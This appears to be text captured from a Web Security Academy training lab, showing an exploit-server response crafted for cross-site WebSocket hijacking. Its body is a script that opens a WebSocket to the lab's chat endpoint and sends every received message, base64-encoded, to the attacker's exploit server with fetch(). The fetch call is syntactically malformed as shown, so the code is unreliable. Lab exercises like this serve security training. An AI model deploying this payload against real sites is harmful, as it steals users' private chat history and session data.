 Craft a response
URL: https://exploit-0a8500270439f3b982840b1f014d00e3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket('wss://0a52007f04bbf30e822d0c2500fb00c9.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://exploit-0a8500270439f3b982840b1f014d00e3.exploit-server.net/exploit?message=' + btoa(event.data),
};
</script>